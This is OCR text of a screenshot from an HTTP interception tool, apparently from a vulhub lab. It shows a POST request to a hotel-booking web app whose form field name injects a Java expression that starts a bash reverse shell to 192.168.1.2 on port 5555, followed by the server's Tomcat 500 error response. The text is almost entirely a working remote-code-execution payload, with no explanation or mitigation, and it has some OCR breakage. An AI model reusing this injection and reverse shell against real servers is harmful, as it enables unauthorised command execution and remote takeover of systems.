 Go
Cancel
<
>
Target: http://192.168.1.10:8080
?
Request
Raw
Params
Headers
Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Origin: http://192.168.1.10:8080
Connection: close
Referer: http://192.168.1.10:8080/hotels/booking?execution=e1s2
Cookie: JSESSIONID=239D74F804F197864ABA61383013D281
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=b6dbadf1-8827-4f2f-ab9a-e110b969f771&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.1.2/5555 0>%261")).start()=vulhub
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Mon, 19 Jul 2021 12:40:22 GMT
Connection: close
Content-Length: 10947
<!DOCTYPE html><html><head><title>Apache
Tomcat/8.0.43 - Error report</title><style
type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;backg
round-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;backg
round-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;backg
round-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;backg
round-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;backg
round-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;
color:black;font-size:12px;}A {color : black;}A.name
{color : black;}.line {height: 1px; background-color:
#525D76; border: none;}</style> </head><body><h1>HTTP
Status 500 - Handler dispatch failed; nested
exception is
class="line"></div><p><b>type</b> Exception
report</p><p><b>message</b> <u>Handler dispatch
HACK学习呀
?
<
+
>
Type a search term
0 matches